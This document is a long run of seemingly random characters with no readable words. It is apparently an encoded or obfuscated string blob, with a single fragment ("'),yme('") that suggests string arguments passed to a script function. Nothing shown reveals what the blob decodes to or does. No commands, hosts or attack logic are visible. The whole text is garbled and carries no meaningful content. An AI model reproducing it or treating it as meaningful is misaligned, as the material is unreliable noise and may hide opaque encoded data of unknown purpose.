rrrZIQZorrZS.I.ZI8Qg.QTZZkVZ.t<QVVCQ.Z.VmQ2jo5wTV.ZiwVCsVuyZGQ.rQZh)rV[roz\/jr.aC%.Q4\/a.CZ.t.QkeShE3qs4Zr.rq.gC.QJ.4gQI.ghrV\/uME6`QZVErg6.Q\/QrwQ.M+Zw41|S3Q^3._6nV4Qi.Yr.Cys.hS!qrCY.r.6I.Z.NI\/QVNEZE.C|s.[rCy.g{Q2rTy7\/rqqIt"h.6ZZQ80w}rZ.E.Z..r7risE#.rShZVhZDgQlj.%tQ"\/Q\/go.Nt=0sVE.g0MQ.rLhI.e.t|Zb4vZ\/...wVmDCgsZC0D\/.ISV-m8\\Z7Yy.QZ.L.6.Zs.;xIZ.rMi8s.Qr3o"QzQV.1CZDZhgVhs[o.rcgrr`q0k+h.Zalw3gZZQ0qDkr.\/.IQ..tCrEr.ZIZkC..Z.;!Vrj3I.EbQr#M5fEy.rgVEfIy0ZyIDi.Cr9iZ\/5Vw.jHk-0VigIZZ.Z3Z9jE ^D81j.T DE..Z8.f4ZQrTot8jIrso#sZ>j..c..hL..c4T.q.gP..s<.5IQr VQrEG..Z%gENs0.sVVjrv-\/..\'DSirqsr.g=.q+krZr.02VZ..C.kkQFMy3\/.VZm...BEri.4V.Z>w6|QQ.VVxQ.Z<sAr)CsQmy.gZZ.#NZykngQVrZ.CZqkcCwZI.rED.r.j%nr.4q.gV. 9I.1Qri.$.f.tI.ZCV_Zor.=r\/0wrS.rrQ7.ZQh.xZs7ZQ.6"i..gr{..rZZn.CyCrKTGv .r.V. hl9gVD.QrQrrvrQ..V.D.zr..m\/MTZ.$r.r.N.Z.Zf\/QV.\/.+.!SIQ..fJ\/gr@CDN.\/.i=$odsSMrCEQRSC"...hrlEQDZ.g.sC;Zh.Es2i .oDg6n.VQr.rImCr^h0I]gMZCQjNoGysZDC.rIdrhT;ryqgqw&y.g.LVH0hhZDSaCCgr;E.CZDVgZrsnfsnnf3VQ.DtIrDcIrtbM2IZkZZgQ r.g..\'VQM4Zg@ZZ1VZ.hhEVQobs.QD!cL4i8.QVao3ZVj4tkIQ2NrQoC"Z&hxMmr+msfG6#Ztr.rJZ..Z(VvVQsi .QmmwBQgDr60lCaV]iZCZIZv3v.tr\/sw4ZIEIMD.ZFCjha3.lXgrEE.QzDh..Z3Nn9E\/iZVZr4.;QSh.graCmw@4.Z\/VgpIEZErgrrrChZ\/s%nDDCyiFg9t%ZvVrZl.,ISVE09hI]rIQCsz.rgDkktrQuCbvNa3I.y.Qeg\/hg.rZ9QZhrZ..QZZrg.II.ks8Z3V2rQEoZVV(rgqz .hZQg.#`k kZEgroDVQjV.3WI.qIe 0.s.E\/g.6.Yw+I.D!hIeV1SA<rZQihr1Vtd!g@Y4y.Mgi.g.sreVr.)IVQNrhoNQ\/.ESrghhpV.h^.GZkQnZ..#EaQrrQmiDfbmsrEZDT?m CMhVsZgIsZVhZ4.9rows.Q zEwVZODZkgDg$sIVhrf3rCrrSs\/CZM.ss.d D9.wv\/xVZZkEVzS.z.\/Ekbv..p.SV..g.TmEZ.ogrnZqxZZQQmWCyMrDyrsC\/QjyVQZ.pEC..zkIVIu+\/hn.ESVr7.vl9iwZulm;aDQphVsZC.ZgMngrfQZQ$Z..hs#M.tZ.r.s ir.\\ICxq3Cy.3V.o0Z$ur;rQoh0^.IDDVrtV.r.!.m]SQ.XhpVr.gggs.gaC+DMDmE90#! sCjV:.gu8Crrh ix.CgkQVQYgi. 8.L.QUC.ZsN[Q[Q;r2.>_D..;E.VwrMoCyZQ.V.EgiigrrIhsgV.VV..5n.r4.OCgz..rQQ.tws.gaiIsCrZt\/QqECio.mVZNhgrnQ.M"xCM.%8rAsN9Crs"rgswikpQEyk.h.rAZ3c.qkk\/4DQjrEICVgawraSQb\/I.Q.yVr.r.hs"8iFN4Agr.B.\/x0r.#M(EVCs6CND9 \/r.Sr.D.01.pwwq.V.pt1iQtcz\/rZM...rQDoC.V3QwkM.t.rntyQp9.Q.Vc0zGp"oiIwr\/rE5rI._.Qg.Cz.g.V..DQ.D.V(19Q?zf.sZChgD6]EDhQnzIZV)V.Q.7isQI..Si"Gw.I.(g.ZQZ.gzZV4.VIz.r]Qy ..NlnQrQrt.rZ.hEVsuf..-lrVlEgr..0QrrRhAC4N.GD.Cgsg^6Z.L.B0qnZVhwNg.ZsQ+gQQ!Z.msrryrIc.wj._\/sICCCIwnkg*rIEQMkxp.CCcMsQqQ.Q.BWVh.o\/IQ.hI.rMZg.s.rrIN..Sj.Mr.:!^.oDr0"Cv.\/I.afgQDkrrrror-<sArrQ.r\/\/shrC.Vs#Qx.wV0g.sT.4Z.4].Ef.Sr1gQZ.aDgR.ZsMh..ldoR..r\/pQZMpZ.."f.r4Z2rfmhhmS.M.3rDQ1<yory.gpeEaDniir4agjZbIghvQgyCsC.z6Qc.4r..TQ\/h1l..hIg.rr.2aLyEI.pgZ.gEsCZIQ5rYIsra4w.rs9CIEkE.Dg.gvgE.rVIQv.NV.Z.Z.QCQCS ErQI..)g#krz.sr.yQj?EDkQc!hg.kEgIVrMKEhsZ\/zQ^Ihn,QrQ.t.QsrQrrgyg.f.s.sE.Zm.Q;.mc#mD9?EQjmr.yrN.0D.jCZQg\/oZ0ZOvhkQ.It1m\/gh.iyZ..rTrx.zQzNfZ<.xc \/E.Ci8ZG..&+VV.hZ.rVNv[.4sr1..5SZQj.JsCs2.rOB+ZsIrQTNQssh\/nm97Gs.7r6vhDZV4gVE\/=NZ7qj<.\/zVZrhrDR.rr.Q$.ZmZrV.\/iVV4ZZ,.hIzpCS.gQ8.9.VQ\'r1VsrgQECVlg.M.MZIrZti rrcCrV.Q0I.nnjtg%iAhsZZVwnlrgg 3WQdTOVV.ZEEr.9CVr:=ow&hwgxZt5t!.uQ.DI8srrQQ.o.aCZQggw\\Cvgrr.QI..bQ6.cVgr00Fi9e0nr.9..S4.E.lgoC.\/Q.#rAVym.2Zr2Zn8Qo.g.Rr#Q84VhrsVD.srgysiiIm.qsZriw..EVorZgZtNfrmMs8r4..I.rg.9kzrDQhkDqE..u.4Zn\/C.r.Rgrtgr9QwrZrrioZZsjqr&r.. sZ.QcQrVk..3V\/ZIVWZBgw9d.xsI.BrC\/kkj.k  aZl.gskZMgn.IwIM4\/.hk0rQ.ZEriQjud*g sgZ.ZHZ.IRr.0qQvCQ..8.N25IhaEm.rE.5g0xrNVzyc.r_QgEQ00iZsqkQ.rZsSqVxrC4`IhirZgro6.CZjMV}ZV5.ipnVQfraVZDVQE 2tkorlZ.h8..]VZ..Cger!gE).7!a.4WR.Qa.rrr8g!BErvr6QV.QAsb.tgCtQi3Ermfr>9Zg..WND iI5.Q1Nx.0rsiZQZV.(.hsQZr5.ssjir90fHr..h.C\/O\/ &.g?dV...ZmZP.4+pe..#Vms..M3N:EsZxmrt8kQow.sjlpV.r?CVeQgkrQ.ZV,099bZNZZr.QaQaDs.mgsy.nwVI+rsI>CQ.Vh?7...8rC:rI..s\/0r.Q.l.Zx.=".rAroIN[VE\/&Zr nmIZnw.rswQDsEMtV.yrtVrg.2\/DC.yxQo.hNZgrQps=hsmwV4 .r\/rVg_Dp7djfpVb+ZfrorrQrrz.GZ QbC.Z\/0r.sTvQrj.D3j&rrIVCwsE.VIECpCjZgCw.n.EZ\/Qr.9gZwor9;rvIrZa.iEED3.<shhZE0Q.V.s.9QahjC..I\/#ZC\'ysNgxMr1SrC0SqQ$rIj.ZEgIgr.NVIrrwsA8dbCC.<rMCMkH#CQCZZor.Ci14gg$.k.DgrVGiExtrVIlQ.Zryrdzmnsp.2IkpZfQV\'QwM.4tg\/..65.nCjge.hVs8=r.drI0 .raQrP.asjgZZSE.rhVrD>.sC9rZ. Es#Z..g nsvQ.4rZIror.E.Mg\/.#s.VpmZM0Z9s.Z.ZZr.f.V.rJ.. .9;Er.`Vl0sV0.IQhgNy.o.eZ6\/DoIk.r6V.mgC5r-rECyNrI.s.p>pQD`.IPcZ;.r_.Z.SCZNQr.h.p..=Z...Eh.C.d.Cc.3.VssgZ#0cFn.ksjQ.Qr.IlE9.E\/iIrQEf$x.h..VQZiV E..1.q)ZQ.oIQEIBQ ylrQrQ1#tQ4.\/znDa.sVnQ.>..Z0sf.rI.s.gaIQ\/EiDE.uVrVr.hrSgI4w.\/wDrQuUQ#Zo0IZirp..mV.F..r.#\'ZIsQ.ZV9MrrNV @4V!wN\/MBrsZ.wn...nQr3kggrZCICRrqlC20iErtsC0oSnkLDd..r.QrV.E.IrQ<rt6EkZ8.6>wB0EigtrS8$..o9>r.rgVi .p;mQy..xi.g=...Di2..DqISwIh.Z..Q4Z.C.Zk^ZVZZ.Ir.QVgV..p.r0VDgV.\/DfvsTh.gc.lm.rCzX.Q.Vr.ZDhFS%og[S.crhQlonV\/r.C..EgUD@V\/\/Zq ovk.NQ>zqPc.rV\/ggor\/ 5h.rIp.QV6ZVFDE08f!Z!.vr.QItNZi3ZgE%E.sryo.oDg<1.QK.:QirjIlyg4pr.r ysS} w.ZZUPEGkkQsECDk.\/pTZh9hSDM.zEy.ro$gq.q!.Z!Z6o.pg.UZ.y.@dr\/.r.ZzQ.E.IrcQ0qEZ.sVm1gk8gQrZ\/ZkiVh]yQtDn.I.gdEt7=QR0k0 E_I.gIE9xc4r.nIw.sQEoQmg3itrZ..ZzrE.QI.g.tQ| 9oM0y gg\/.hiVrgCQh4.QQCQVpQ.[3.pCQsZ.VQZcCQ.Z\/ZlQ.tVZoQVCqMCcy.Q..p.E.y...{r.i3Vw.\/g0.Z.CP#CsQ.\/gQ.w<s*ZyVNhP8.I.Z..ICrCIpwh8.rr.Egmbs<h.r8r<%Q.n.gu 5hr..ZEQhr2r70.abg.:.Vl4p.\/E4Q.V.o7sg.qEkIME.V.nQyo.ZQ(g2ZZgqg..E0 fQiraZVH\/9orzq%hIhl.ZiVrzggsarqrs.9rQl5.6brVMEE2Q.VQDio.I.ZZIprCV.1gxsiVgZI.q gZS..m>1MvNQgZp plIdEh.sf`nlV+rrrE.MQyEIZEqtr07.sEr.lcZrxQrV r=QQm0wECd.gr0q9..;DVnyoS)syrChnQffCIZ.IZr.VD.SgMp.8.\/\'rr..rrZ0zaVp.s6.rE4ZZZ\/jNh.z\/QS.g.ZBrbxy.MfVVrr.9rh)g9rE.Dht.psQ\/..Iy0lm.sQwr..<Qn.4S.rQrfQ0Qn8rr-Viusu.r8ZNDQs.r2mVh..D.ENQgr5.n...\/.Qk.DII.nfm!4.DriDZ.Q.s%IUCoSioj9Z.nk0.Z3inqQ8S.qs.lH.Q.gQoCs..Q.IVZ +".<.ZGZSf.a9yuxZs5..r.Z.Q.CkQ...w0.iwswz.h00n8ihtN0CIQ.DN.Zr.VZqgvMor5.C$0N]\'Igsw@.CLgQsCG.;r.rh..n9wEZ.I*N?w.S\/Vg>kroVC..pZrZwQZ.m$.Qg.VZE.D6.saV9rEww.Zhr.Q.NC ..QEZD.=Q@q.E..rQr[2&rK.I.E.r.zIgh.V rsZQ%ZQZaQ\/rQrrEhr.oV5mpQw.1h4.D .hZsg..g.IDynZ>E.gr3rSCZmIZEQv.QD9.QDoS?zti..v.t8VEr_Q.S1&D.wh.!p"-SEV.vxDon>nm:m.qihZ\/wsrZm rxrWsErIIoIQsW?V.VEzNZqEsr5.-.IasZ8.I:.JDqwr9gk75hoCEZQIDIc\/CnZr.yrjsD..qQ9Z.sqV\/y3ios.QoVVV6.lpZIsQ}zCE\/QQ2TsZQ.rI...DImVQCqgEtNCirZ\/Vx\\CZxjiQCzZ.rsMr#u$3(r4grgm1G2ZE1.Cx.r\/.I$.[qEVComsDZtgr+2IZacQNhym.5.v.QZC.;4\/Z\/.C..5IIZ\/gZZq.ngd9.VR\/D.kZCsC.Qyajt\/4\/Q.st.w.%tc,;\'8.Y o\'.rVtrC.q..gpE..rnC.t.QD0hnEZ\/+iD..g.gSh.7rr\/Q..\/tgox.3srQ[6lgnAsrCinCC.r=.DsBQ"hrsgQCirCCQBhfr...rwkMZEpr.1.nCtro.rj.DiI.\/\/t\/8D.&r.I..\/Z0s>Q.Dr.vh5$yrgNrIooDrKQ8?ViZsr9qZcM\/2Zs.ZZp ICrSroZg9rXZDDgQ..r  9.hMo.aTCs\/rs\/Z9I.h\/rY|rgV\'.VgmrrpD.aw.g.yEZE0.g 5y.IIr.Z..rr2.QZhng.hrD+g\/\/E.V7E.QS.s+.C.IqQQvfVErjQZDZ.I..\\ xD?.sZm0ZHhCrMrsiI4CXrE.VrsrthZnss.Zry.QoE...skn #nr8rZ.eyiDg..QIg.VVs+Q5Itr.FsZr$  ora.Ehcr2Q.Z\/zrr..Qg ZQZaQoH\/V\/.^ggQ.7r5rrtoZ=okst.o\/Z%i..Q.V.rgrr pV3Z.rhhV!ZrIk8.sczjbI.sg.p7Cnh9\/9 9hr+QA.rlpQ.EQarTV.@O7ghFZ.g[Ch=.I.aofZiSkR<.skNEf\/A*I.DprQ.g..g.N44pivmVms;ZQr .sC?rD\/yrsw..o hI.QMQtg.r\/VrZQrmVIxo7tIZ-.QfiVJrSVw..q!.ajUir.e.ZkW.r.s rVICZ....Q gI.:1r..m.. c..\/tq..Q.Z tnx1.C.rQsQZ n0Iaycp4rr.Y.iCo35.jQgD<r..Vgr.qZrD0X...zZ.t.rvjS.rVV\/rgN2fhrZp.qZ.Z.QrEvyQExnVIsh\/bwV.s*gD.Z..D6?rZ.3t.\/.Mk..gr.G.whnrh..V a1yhEVn.nrQgQQwE.rZP92DpQpEChnZQZ.E65E.kZAjZG.QcV.DCrs.. 7CFrZw^s.yr3p rwrRCsZr zQQ.M. 3aE..DIZro3hZ.rhDriZ%sZpSV  d.nrr.C...tM.Qg6r.C9Zc .1C7i\/88sCC!r.VQg.Ew kC 6.Q..vZMiTcCgIECsDQQ.EIsCSQtt.gQI.t>r4a.VsOse..h3oIGZ1MVm.V.lN. nzkk k:.8@Z6Ix.r.@TEjrw.gZ avQZ5n.{V0hZCZCDVrI.n.;rGQQ. N.Z>q8C0p.N.QrKIrZ:Z3Qu.y3qQC>VQqg.D.QQ9DI.rQ.g.H.to.QlEasEQAr sI.aZQ.mm]wcV:8DCQt..Zr;.gVwM"&.NnNZ.IMr.lCgQ.r<..Yrr#8>.Z.ZMbf.Eo.r\/fQVQMIIr.IiZ.ZCswdgVgZQZ.IjhQT.08IFQrgVSNormBS*9yVmr.gEZMIQIE ioEQQFrZQ.sgm..hC.n >.3hgQVZgQGr \/8g.Z..r4WCjDEhrS.i.NrV;RZrrskMi..soM^ZQQgig4E.r85#Lpr&QtgrIxI\/ZZErzr.Qsss.ZZ.QTz .>wrhZCrQ\/<QIitr.gQp.Z5\/ Ihhrg\/Vwrs.Q.r.[h.D.r*3.uosS.rZZyr9 E.EZiIj.rsMxEow r.n.Q.Q .rk.\/4zwz.r.srhrsCV&MZ nIZ5rQ>.ho"Z>\/ oZAsMNZr.$otrIoyCrwg:igQZ..h.&CNl...Zr;QCyrkQw\/.Z+.. .wZ.P4...VrQpZk.rq.yi0aZV^rvCiTfQQ. V..5. .h\/Qhsi D.9.1 qrI.pV..-aC4.hfog.Tf.Mgw CQ.u%rI.rx..Q.ZZa#mQT>.r5.h \'.ZDCrrV.t. r5.roECZr.SqV.rVE..EEQyEsSIrrd.CsrQlQZEVr.I0Q..3 hs.lsszI9Sq.Q.cQ.ZsV5Q.CpI.rZ. ErhnoNC.cVa .r6.aFArnVzDyrp0 .dC1rm..\/.qQs%.7.D9.ipMQ0V\/rZEr4..i^1V.Qpr{swrg.grJ.gIVVQB5twQVhr.QMy.gjVrahE.{VZ.nqE.yZ.p@tT.s..QZdV5yrI@tZQM9..gpsDh.h4NiZ*ogf1EsbkQq.\/q.EsIbVT9.s0D.VhVuZ\/9s rQri...r7. Ct.sZZVEs0w.>ZB`p ..sp.l.Moys1n.Z9Z...A.DmVDrris.skC hQw.ZhAsQqD4i<F.sVi ..hZ'),yme('CQryVZ3QQ\\.iraMa..QrVn.rZs?.E\/rQgQsB;QfqV@Z...=h.QnE.NgDm.Irss.EE.tQZQyhZhgZ.8.iaSrE.tSi .sMZQhVIpNqjIn..Qdgyq!m*SaV VQig.lpqg.QjInXQsmrfrcLCQ.gYqZZC .wrg8..MnqbZx.stsCmi.Egk.<VI9y;CzWsE..r3.QgZ(iq.mg4.CQw<.ggmxkaM.r.#Qcgr8c s!hCrg4|.r..VI..0.IOv.Q..Eh8Cjrs\'trDmhUQEma2kZCsZdjMrN.hSagQErraIE.yQVVD.Zg8r.CtrQcog.s.EwQZg.^.4zn.8sDZg.gG6Qi..s.}j..ior.Qa., rMDrQQhIQidC.VQSp...CQttr.9g.MrMhV+S kgCQhgZkqgQIZrwx.VZs;dsnZy.y..jrn.he.r\/wy.dqkZh.Q..V.VZEDi@Q .qVd4rrhs-g.r}e-.0E.r.^{Zh00h.EV: rZImIg.9rM.N.rk.x{g&SQQL.Z\/Q0.gZNwMXV\'2g.Qsn.rCi.Qg.r.s.grwtL"M .\/cTr\'N8MjEs0eDVQhVIIoThq.VEr.-IIo9"QAbXZi..NVQ\\Igh. VVAoZmmQkCl8uEi.yks+gM...rQ.so.Vg.A\/\'C.y.lrmaEy.rxSrkwoL.. QCrCj.hVs I\/qQhDV\'0r...^QrC>Q7yM0hQ0QnZDQjVoab.7].s.Q1mNiwjsjhZZ.gqorQrD..sE0oQ.|=o+.ATsInE.sVQr.VN@?ci.rRSrKsEuQEQ.cgsDMwNIh?EIrpQ.r.<aQEQi.h5El.o.sMQg.jjEgXrihQyk]..Qs.QQ0$8wk.Ej.0wN.Cs9\'I.h4V+QlQ.Zr.i r8oZrIgTrskQwj.ps..Q.ZZVQzmQZqgJ.p6sqZr\/rzqD0r..Eompgd..rggWqrz.Cp"..M_rhZ\/Qm.QrS.z\/I.t.Q..-r+.xAkxhZ{s.hy.R..Ca;gnrorrg,\/V.kfsEm"E..Qrsuq.Dw.mDsiVE.7vIiQgssVtQrDgOMV...0V0grV.rQrIV8 h9r.ZmI1QcD\/Qh.kBQg..x.r.tghhN.jnC.EQ\/Qm.ghuTecBD? .gI8Q1mdnB.yNEI39sVr.Ns9Ck.VZIo.aw2ZnaCCw9.+8..rQNQQgiIrDQ.rgEh0q..s:QLr.ossoNZZkFs`ZI8m\/rg.gyI.rr:IQQgMrqQ0s..\/*IQ7QgEVmor.0.ZV\/gQVQQmVsiQQ.CQ4Ns\/gCMr^QDbQQC+g.Ehshc ts$yQr.hhZ0IrV54QRr.Zg..Zo.jr.lxNy...zrsI.3Eg\/hgrQi.birgkfCohsdszyinCEaEIpC1k.wiSCy]-ctk.pho.\'csQWrQ{p.N.kr.8j\/ZQ\/8QgkQQ5Z.CvQ.tji.Zz9r0..s..0Qr?.ZEQQQw.g.IkkCQaomo.C+z,0Q.ZkhrgV@EZEoDhMQE8MrgpHQprt.sjp V.V0so\/VixraVNr<Ns@Q ksIQE.oiEpjn1lQx7.4lIcQ04I..oo(CCTg.r.Qr..\\wv* QIRIr.tVgr..r.QnkhV.Csh1dt....QQbr.n8VkQ!QQlvEZ.gK.iybrogZ.k. mmwo$EwrQ@N3.bggVVyNhHkCQErtoTclgr.pI.lQijgDtr..n.ZErcVb..h.z0f8m.nOM"..ErgrD.:sIp..rVgh.qQn\'<ticp.r x*ZhUViV.NhVC49EI;Q.h.rE.g-.BngTD.ZQnhg00r.0l.VkcQ0Qzql.:kN9rs;3Qr:.QZkErQEQr0SILjQ.TAQOhg\/XYQr#hr.Q.CC.kr.sgCIAdirIvM..CZFCI..VgN>4n.g.gQDshg9.I\/Zpn4Do..4chxiMh\/.JrEE.s2-hk.r6g0.,. oZE.Qr.l.p grrvgg.iN29r.E.kr9cQDCorZVQQs!s1msv4g%QPdw.rpZC.Qrj.s..VhsjVi\\aQVVCrI\/Em.g=h0z.VxQQNs.j.gZz.;W.Crs.aIshC_ChIwIC.j.Qf;.QICZr.y.Q.MI53\/nor.\/Qr.p&lQmgCgCryN.h. rrr.rh2V..qnm.Qssko4Qz.EQrsQinrcVa..K.&rQEfD.Q.Cg.ZgE.\\EIw...EcQo$.Jm(C4+SwVCFE.CsCgE.tas89QsEQhgMC.mt.wI.mQ#.Q0grkm.#.zo4chrQ.sthmw.A+C.sHE0ar.x.Lf:sE@.i oVEQsQQ..aQkstQQQqZg.ZE.VcVItctsapr.JDp.q0mDIDQk.r0$zGGQTErhr.]hrIQ.Ckino9jQ..E.MxD^ZEk.ZsSSttpnNrSZrV.D.QQ.IiZgwg:nys.3Qrqi8QsrJsQ.rjV.2..hQ+N48Tr.Zz.IQhQyrga89jrVlQ@o8ECmilnNrQ.Io8rtZ.g:iQ.wQS.iCh.jskk Zr:Zl?ZokQ9xgV.r g:g4ymlZnVVmggfEpVipC.r.mMIQI..sIhlywIIrs.saMs...QZ. QIwj.+ggV\/.gDpn+s=QQ%p.:IVD8n%QrtVryaZrwQ40rrVnV)ZsC0,qIQy.gr.MwE| tsI9EL#QgEgpuZzr\/j.mQr.rD.CI0..Q10pEVgrj1EgeSiN.QNNEDrVl.bwC...r .hr?rnhCwn r18Qri7ggZ.V.FQuhV.m.i$gsohVsE?n.k8qZQ[SzE\/.zmQNgQ.ZsKQsZo.rijMs.9E.nk.kdQ=..CEQ-.QrjjZwpEg:hrCsGE.Cr.sn..JcsVnh.QsEDEwr.N9.9C0pM.iEIEQoZQ8\/g)cwmZ.rtsgaosZP.CMLUs..kZhjC.aKjiQZ0q0iVZ.D.wZhV.SZCn..krrLprr..IZ.gE>m..gzQ.5Nng8IsnZ1sohqhg9rAr25Z orV.Q.Iw..kNrTQQ5.QCfsxrZ.\/...l5DhZd.V.!sgssrExUQEACr..j.8Z.GQwEr.zCZQoQ.N=:t..tVgrrn.prjry.Q.mF.EQt Q#VN.VquEmk2nsZZ .d@jitrZ.<prhZEw.gCZQ+k.ZEIr.ElD.rHrq.g.PAr`Zss09V&xml.lC3orQkw0QQ.r1t.mQ..C\/5+ QwQ n.qQInDsQ9s.-w.3grs.sk.;E.o.sassEq.l.n"Egyn%y8lZE0EZvZKk..rsZSQMgmVQg.pr..\'gIsgmgk.KZskwhyk.goVsxN4or.sZqQWE.hMfNyVn..#y,Ng.G+qHQnIZ. h.i8Qgor.QErrQjQwY.V+.kQorg.or7rZQE..rgQqIg..U..E.NQVVIZ.VQI ar$.gw.Q0rgS\/.:.crhM2w. l.CQdQb@Erg,fVz.luz.sh.DfZt?CKjSsZhms Q h|kZI1Ig9gxAEVSVo#QA.\/.rIMQ0.SrZwrIs9VmFQr.jQD M.V8VpES.yZVssbZ.Ur..RZEwD8ViZ,VwQiZrt\\Cjr6ZtQ]Z.DZZVrrx..rsQQ.18ZV>ZQr.rrQ..Ir1.t.a\'7.r..0QCNjZs.IEVrjn.MA..ZhrIV.sjDypGEr.D.bhQxs.T9.g.ohQQ0n0NCorQQGgshK..jMQrZryD.8r.QvwCo.NkZ.E.C#.ZCIZ`EgNorC0r\/zr.CZQ5d.\/j3Bmr.Q..DC:JiCyQVT.rI\/lc0...d.zDQsZqQZgn.Ng.xr_V,S\/ssj.Qrg. gQm.)hpsV.nZEgo.<rD.ornr^.wykhDIsD)Q...mEuhmZyQQ\/..w.gzfiZM.rDgZQQj.sIS.n,sz.h{D.Zog=.WsIl9.IZDI.tw.QqrKi.h.z-o\/ggQlTIg8r.sQz\\QhtEYQmEgNrh.EQhrImZEVrCHaSgtj..gg9VQQg3o.fhr)hjDrMrass.wmyssgjn9N1QgEr.x.QsCV..1y(r. MsZr\/gd8.P.QKi.s..QZrIMy .rzkrnr6Mrah.UVi.Qi,.$Q\/jZIhtMin*r..2phdsZ.Pf3aQC  h4NZpQ!CVIZ.Q.IEn.kZDm2nUg;CCoEC(Q..?gQ QCVC\/;ZdhZn1;E6IwM.Y..E.C.sV kZE.kpVk.jrakIz#kgg7gr.IPVhD.CQsa.ZE.xMZsh.Cqfkq.QEDQq;.krokZZ1QyE hI...JQ0Esh.7.Z_.E0-QMxrQrQ8.rolr...\/ QQks3.I.k6.wwCI.c9gs.jsgN.X..Qr:asfC>NInZwX2fh..8ZqaQQ3S.hEk.rwnp5adDzZr..b.QQ.wrZV4IZ.Mfmg.Q>oZIQg0n.p5Q.I5Mwp5rrwns 8IQQ.rhtg9C.ZvQVQQIIg#rgosCCgaIIQxQQErasEaaibnNlr*%M.qD.M..QZTg.EQc..^.Qo-q zVtmNpSrrglIIzrkCrQr#hD73r8ZQmkQ.ycQCSQjE\/79.DQIMk.+EI.pQsMrsR+.s.wV^Q.Q.poiqV1VxZo\/r.ZQ._p hQjiEQZ.Q...EEVwMxIQ.ds.Iq.aEVtIVs5gTiFZ9rsI.bo4rx.>VtQCsmNwCQNrzElggK2rrDqnygV(T..rtr1LDoQwZq.ZrB.anQim5I^gqV.ZIZ.zlM4z..w.V.E.0hCwICmQQk8gIrZQE9fSZU8.8.zZpT44E g}SN.jIroI$IG7.ZrZkhNQ07.h.ro3.gtEgr.)V=rnnQ\/c.ZgDk.hZiZ.w.Qsor.n.pEVx.VnZEr-ikQ.E.ZCsE.Qr#DS.ld sq.72McE7S.QgIpQc.IgEVmQEhg9\/..Q.s0n.gEh=!r..QIQ.rV&rr.jQQNQw4q.E.2hkwCwE8sV jog0rIt>Css.l.Eo.]ZC!Fgg\/.qS<?3mjCngx\/.BggsNIgQr.,pnc.nVE..pg0h0ZFmrES..ICmMiiQQV CkIjs.sC+C.C.QIE VrQIrkCsnzZgkVo.iQ.MsZQQ#.ag5Cos.IQMim#rQ.kntvlnIyrEgkQhQQ.VZiK.i`V4r.nt\/r.Q.NCo;VV+ZyQbbiNCgr..8ol.Q.zLV8.6.Xg1xr(.gCDs:Cj.vQsr.n.g.9800sCQr.rCyQM0CQ ..c..L tIW2.$rQEQ?Zjz\/ED.cr=Irh.QlgCw:IQjSrI..g.nuZhICoNLQ.EZ\/z\/.q.rn=rrSN91VwI..sVilSQQbn\/..Vkgisos.nth.rjgstjQ9rZ.Q.no.Z.n...@.N9sCs8h?rDVg .xnr sg:Qfo QElZjqDCir..0xs9.N0Q...QQ|I..S.s1.ZS.Z.8XINj.axosDIsgrIr rVHDg7rZ.qIQ"Z^lV..4.E.Wrt.sw..{.XQ..rk1ZC.."Q..DG.x53.t.MK..mh.nS0r.spDw...sZhsgCcgP+.Br.rQzrs..hr8aIErMgr8croVhp..sZQM..wVPQor.Q!rC]tk.g.Qr.ZEay.cZ.qiZkrZgp\/thQZqQQ\\IZM.gZj..kZoa.rSE4Ink] 0QIZsw.i.\/Q.M\/QEri.EVDS,.S0V.I.m.iDEZtCEVtCs.\/gE;QrzIZxU.gEzj nNhVoIF.Erjs3lgEh.ln gmUs.]sCClN Z.j.CwZEo4.QVETng..ogpm.Qs..uVZEoNINZEsMQwj<QikrwCrZrshQE.Z.tQFQEq.iCr.=pV.Z.ZIJQ.k.gw.3ZCpVjjoaiojZd.EgE.rrI.ApnSQAQ>.giIM1ir CQtZIoQ.9rlIsZhQ3ZI .r0N\/m.Qj..V.2lklwpVgiqIQslQ\'IrgVs8Q.g,vE..]Rw.8Q(ZnIVrFZ0kQIZQ&rQFoCVsQsVy.r3Vn>mZZDcQ.DV4Q"XgMgV.H)g.|DxgI0pN.V3INs<Q$VCQ.osjQ!Q#k\/whCr.z.EC;D.hrr.7EfrZcQ\/ZV..sEN.Ir. m.D.ro.1ViQQ.HTr...Q}gCg.Q.I.FQCs..ESihV%dnjbg.EEy.yQ.sE.jslD.E.zhD\/wggg+nrlD.z.QoChI gxIr.kEjEZkhgsgskrqrCrz.rr.>.NhZ.Eaj7w.r.)I.VIf.hCE8.Nggk.sZD.QV.ZChsslr.g.Qkj8.9j.Qy\/j.Dh.7WqQV\/].rr{r.Cx..dEoZr".s.mZ.nMre.pQnEsZ.Im.V;QS.p&ErQQ.!r.Q7.oQDrr7ChiQrM.iIzIryc2MZ.wDiprE.o.SQJQ..pr.ZQZnC...Vyr+rVQ.VQDQ2gI.is.rIkD.T.\/gCgy qI.V...QyQ". z:sQis+QVwIr.p.GQrQsZ\/.gk9r(.sgsVsgOVQSi.V1ZhQ8QE0kfZrhOrwADQ..I\/.VZ2j.YhNl.....A.wZ.\/o .m.Ir.=hqr.Cou.?N.EwS.wDCI.u<E{DZshE\/Q\/I.rzsIgh&..qIrQn.mD.QwQtpgpV.CQCImQ6zI8x`hsf.zhIQhgB..[.rEqs`J..ihZZQVVjs.VgCy3n.h .N.nrEa.wSrS..rEws.h\/..rE.oZ\/Qgai.BQIhu.Pxr.xVj\/IlMNE.D0ShE.aQ-p2t0VQqQ...V..hErgkokr.E.V:IZjrjV9Zi..yi.; :r\/.9QgQ.QMsv.sZ5h.g.CkCg\/VnwksmE(VMds8QsCZmy.vI.qLwaQIhC.nir.gbMIQcaga.QrjI.gV8.+.OQQ1ItEI3QhQg.3.8I3r.2.gxjI.w.DrshQjQIyI.8U.r.r.krh6j>gs.grVsrEr3ZC.Q9A...oop.CIZgC\/ny.Q-> VoCvrg(yIhr60.Vowp.V.a8DQ8.!nEhoE.xV E\/jCrr.hQhC.8hCEiM.jCshwo.QN2yCzoQVnr0..\/V,Vrr..qI.D.qr.rghIQhQqz...k.eQIqrk.z.ItVp#..rZrE.V8srsVHl!.t .nErVsQqdp.E\/VVk2ZQy.Ci.+.gaQryQr.E.qwjk.i).Qroior.eo c9Q.QprD..rQIDQprE0Es.hQgzein.IM\/3C#kMEQgVrImi6.\'pn.#ICDgQa.gZ1pE.qnrf\/S.IZ-VrZrrRVVrVfs.7QCSZ gaCQz.%0rMrrVjr.%Q(QE=k0.lj.4aZig.5QQ:[Za+I.g?bjQZ.I..hcbg.:ZdCW.rEhbNVIZ.Ygo*rCr7Dg 